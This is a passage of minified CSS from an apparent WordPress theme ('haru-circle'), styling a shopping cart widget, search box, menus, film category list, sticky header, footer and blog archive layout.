p.buttons .button{color:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;line-height:20px;padding:10px;font-size:12px;min-width:115px;width:48%;display:inline-block;text-transform:uppercase;background-color:#333;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover{background-color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa{margin-right:5px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout{background-color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover{background-color:#4d0066;}@media (max-width:480px){.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button{min-width:100px;}}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button{margin-left:4%;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl{border:none;margin:0;padding:0;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt{float:left;margin:0 10px 0 0;padding:0;line-height:20px;font-size:12px;font-weight:400;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd{padding:0;line-height:20px;display:block;float:none;margin:0;font-size:12px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p{margin:0;padding:0;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget{position:relative;margin:0;list-style:none;padding:15px 15px 0;max-height:350px;overflow-y:scroll;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-track,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-track{border-radius:10px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-track,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-track{border-radius:10px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar{width:5px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar{width:5px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-thumb,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-thumb{border-radius:10px;background-color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-thumb,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-thumb{border-radius:10px;background-color:#90c;}.header-customize-item{/*-----------------------------------
 * SEARCH BOX
 *-----------------------------------*/}.header-customize-item.search-button-wrapper a:hover i{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.header-customize-item.search-button-wrapper a i{color:#000;font-size:20px;margin-left:10px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.search-box-wrapper{/*-----------------------------------
 * CATEGORY SEARCH BOX
 *-----------------------------------*/}.search-box-wrapper .search-box{position:relative;background-color:#faf8f4;border-radius:30px;min-width:250px;}.search-box-wrapper .search-box input[type="text"]{width:calc(100% - 60px);height:35px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:30px;-webkit-border-top-left-radius:30px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:30px;-moz-border-radius-topleft:30px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:30px;border-top-left-radius:30px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;}.search-box-wrapper .search-box button{width:60px;padding:0;position:absolute;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:none;outline:none;}.search-box-wrapper .search-box button:hover{color:#90c;}.search-box-wrapper .search-box button:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.header-customize-item{/*-----------------------------------
 * CANVAS MENU
 *-----------------------------------*/}.header-customize-item .form-search-left .search-category-dropdown li{list-style:none;}.header-customize-item .form-search-left .search-category-dropdown li ul{margin:0;padding:0;}.header-customize-item .ajax-search-result{position:absolute;top:100%;max-width:300px;right:0;padding:10px;z-index:6;background:#fff;box-shadow:0 2px 10px 0 rgba(0, 0, 0, 0.3);}.header-customize-item .ajax-search-result ul{margin:0;padding:0;}.header-customize-item .ajax-search-result ul li{list-style:none;}.header-customize-item .ajax-search-result ul li.no-result{text-align:center;}.haru-canvas-menu-wrapper{background-color:#333;position:fixed;z-index:9999;top:0;left:100%;bottom:0;width:270px;transform:translateX(0);overflow:hidden;padding:25px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;/*-----------------------------------
 * USER ACCOUNT
 *-----------------------------------*/}.haru-canvas-menu-wrapper.in{-webkit-box-shadow:0 0px 10px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0px 10px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0px 10px 0 rgba(0, 0, 0, 0.2);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.haru-canvas-menu-wrapper .haru-canvas-menu-close{position:absolute;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;border:1px solid #eee;left:20px;top:20px;}.user-account-wrapper{/*-----------------------------------
 * FILM CATEGORIES
 *-----------------------------------*/}.user-account-wrapper .user-info{display:none;}.user-account-wrapper a{color:#fff;font-size:13px;padding:8px 20px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;}.user-account-wrapper a:hover{background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper{width:370px;background-color:#333;}@media screen and (max-width:1199px){.film-category-wrapper{width:280px;}}.film-category-wrapper:hover{cursor:pointer;}.film-category-wrapper:hover .film-category-label{border-bottom:1px solid #2c2c2c;}.film-category-wrapper:hover .film-category-label:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper:hover .film-category{display:block;}.film-category-wrapper .film-category-label{color:#90c;font-weight:700;padding:0 30px;position:relative;text-transform:uppercase;height:60px;line-height:60px;}.film-category-wrapper .film-category-label:before{color:#fff;content:"\f3d0";font-family:'Ionicons';font-size:24px;font-weight:normal;position:absolute;right:25px;height:100%;line-height:60px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category-label .category-icon{display:inline-block;background-image:url(../haru-circle/assets/images/film-category-icon.png);background-size:cover;position:relative;margin-right:15px;height:28px;width:32px;top:10px;}.film-category-wrapper .film-category{display:none;list-style:none;list-style-type:none;padding:0;margin:0;max-height:290px;overflow:auto;}.film-category-wrapper .film-category::-webkit-scrollbar-track{border-radius:10px;background-color:#262626;}.film-category-wrapper .film-category::-moz-scrollbar-track{border-radius:10px;background-color:#262626;}.film-category-wrapper .film-category::-webkit-scrollbar{width:5px;background-color:#262626;}.film-category-wrapper .film-category::-moz-scrollbar{width:5px;background-color:#262626;}.film-category-wrapper .film-category::-webkit-scrollbar-thumb{border-radius:10px;background-color:#90c;}.film-category-wrapper .film-category::-moz-scrollbar-thumb{border-radius:10px;background-color:#90c;}.film-category-wrapper .film-category li{border-bottom:1px solid #2c2c2c;padding:13px 30px;position:relative;}.film-category-wrapper .film-category li:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li:hover a{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li:last-child{border:none;}.film-category-wrapper .film-category li:before{content:"\f3d1";font-family:'Ionicons';font-size:24px;font-weight:normal;position:absolute;right:25px;top:0;height:100%;line-height:60px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li a{color:#ababab;font-weight:700;line-height:30px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li a .category-icon{height:30px;margin-right:20px;}.film-category-wrapper .film-category li a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.admin-bar header.haru-main-header.header-under-slideshow{top:calc(100% + 32px);}@media screen and (max-width:991px){header.haru-main-header{display:none;}}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper{position:relative;width:100%;display:table;z-index:99;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > a{color:#696969;font-size:14px;font-weight:700;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li:hover > a{color:#90c;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > ul{background:#fff;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu li.current-menu-item > a{color:#90c !important;}header.haru-main-header .fl{float:left;}header.haru-main-header .fr{float:right;}header.haru-main-header .header-left{float:left;}header.haru-main-header .header-right{float:right;display:inline-flex;}header.haru-main-header.header-float{position:absolute !important;z-index:997;left:0;right:0;}header.haru-main-header.header-under-slideshow{border-bottom:1px solid #e0e0e0;position:absolute !important;z-index:997;width:100%;left:0;right:0;top:100%;/*-----------------------------------
     * LOGO RETINA FOR HIGH RESOLUTION DISPLAY
     *-----------------------------------*/}header.haru-main-header .header-logo a.logo-retina{display:none;}header.haru-main-header .header-logo a.logo-sticky{display:none;}@media only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){header.haru-main-header .header-logo a.logo-default{display:none;}header.haru-main-header .header-logo a.logo-retina{display:block;}}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper{z-index:996;left:0;right:0;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.2);border:none !important;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on{height:60px;background-color:#333;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a{color:#fff;line-height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a:hover{color:#90c;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-in{-webkit-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out{-webkit-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);height:60px;background:#333;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out .menu-wrapper .haru-main-menu > li > a{color:#fff;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on{height:60px;background-color:#fff;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a{color:#000;line-height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a:hover{color:#90c;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out{background:#fff;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out .menu-wrapper .haru-main-menu > li > a{color:#000;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-in{-webkit-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-out{-webkit-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a{line-height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-default,header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-retina{display:none;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-sticky{display:block;}.original-footer{text-align:center;padding:30px 0;}#haru-footer-main.footer-default-dark .footer-contact-shortcode-wrapper.style_1 .footer-contact-content{color:#ababab;}#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a{color:#ababab;}#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a:hover{color:#90c;}.widget_instagram-feed-widget #sb_instagram.grid-layout-square{width:auto !important;}@media screen and (max-width:767px){.widget_instagram-feed-widget #sb_instagram.grid-layout-square{width:auto !important;}}.widget_instagram-feed-widget #sb_instagram.grid-layout-square.padding-5{margin:-10px -10px 0 -10px !important;}.widget_instagram-feed-widget #sb_instagram.grid-layout-square.padding-10{margin:-20px -20px 0 -20px !important;}.subscribe-default{background-color:#faf8f4;padding:4px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;}.subscribe-default .subscribe-email{display:inline-block;padding:0 15px;width:calc(100% - 155px);}.subscribe-default .subscribe-email input[type="email"]{border:none;width:100%;padding:9px 0 9px 9px;background:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.subscribe-default .subscribe-email input[type="email"]::-moz-placeholder{color:#000;opacity:1;}.subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder{color:#000;}.subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder{color:#000;}.subscribe-default .subscribe-email input[type="email"]:focus{outline:none;}.subscribe-default .subscribe-submit{display:inline-block;float:right;width:150px;}.subscribe-default .subscribe-submit input[type="submit"]{border:none;background:#90c;color:#fff;font-size:15px;font-weight:700;padding:8px 30px;text-align:center;width:100%;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.subscribe-default .subscribe-submit input[type="submit"]:hover{background:#000;color:#fff;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.subscribe-default .subscribe-submit input[type="submit"]:focus{outline:none;}.haru-archive-blog .archive-content .archive-content-layout article{padding-bottom:40px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper:hover .owl-nav{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail{position:relative;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(1);-ms-transform:translate(-50%, -50%) scale(1);-o-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1);}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay{position:relative;display:block;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img{width:100%;overflow:hidden;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive{width:auto;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto{display:none;position:absolute;top:50%;left:50%;width:50px;height:50px;text-align:center;line-height:50px;border:1px solid #fff;color:#fff;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(0.8);-ms-transform:translate(-50%, -50%) scale(0.8);-o-transform:translate(-50%, -50%) scale(0.8);transform:translate(-50%, -50%) scale(0.8);}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover{color:#90c;border:1px solid #90c;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav{opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;left:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;right:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots{text-align:center;position:absolute;bottom:20px;width:100%;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot{background:#868686;display:inline-block;height:10px;margin:0 5px;width:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot.active{background:transparent;border:1px solid #90c;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link{background:#eee;height:60px;display:flex;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link i{width:60px;line-height:60px;background:#90c;color:#fff;text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link a{margin-left:20px;line-height:60px;font-weight:700;font-style:italic;text-transform:uppercase;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface{height:60px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls{height:60px;line-height:60px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a{color:#fff;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a:hover{color:#90c;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a i{font-size:16px;line-height:18px;position:relative;top:2px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress{width:calc(100% - 200px) !important;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar{height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar .jp-play-bar{background:#90c;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar{height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar .jp-volume-bar-value{background:#90c;height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper{padding:15px;background:#eee;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote{border-left:none;font-style:italic;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p{font-family:Nunito Sans;font-size:24px;margin-bottom:20px;}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p{font-size:22px;}}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i{font-style:italic;color:#90c;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i.fa-quote-left{margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote cite{font-weight:700;text-transform:uppercase;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper{text-align:left;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:30px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category a{text-transform:uppercase;font-size:16px;font-style:italic;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title{margin-top:10px;line-height:1.4;}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title{padding:0;}}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a{color:#212121;font-size:34px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a:hover{color:#90c;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:24px;}}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info{font-style:italic;margin-top:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky{display:inline-block;margin-right:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky i{margin-right:8px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author{display:inline-block;margin-right:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author i{margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date{display:inline-block;margin-right:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date i{margin-right:8px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment{display:inline-block;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment i{margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-excerpt{margin-top:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more{margin-top:40px;margin-bottom:40px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 30px;text-transform:capitalize;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more:hover{background-color:transparent;border:2px solid #e0e0e0;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.format-standard:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:0;}.haru-archive-blog .archive-content .archive-content-layout article.large-image .post-wrapper{padding-bottom:10px;border-bottom:1px solid #e0e0e0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image .post-wrapper{padding-bottom:10px;border-bottom:1px solid #e0e0e0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper{width:50%;float:left;margin-bottom:30px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail{margin-right:10px;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper{width:100%;margin-bottom:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail{margin-right:0;}}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper{width:100%;}}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper{width:50%;float:left;text-align:left;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail{margin-left:10px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title{margin-top:0;padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-excerpt{padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-read-more{margin-top:30px;margin-bottom:30px;}@media screen and (max-width:991px){.haru-archive-blog 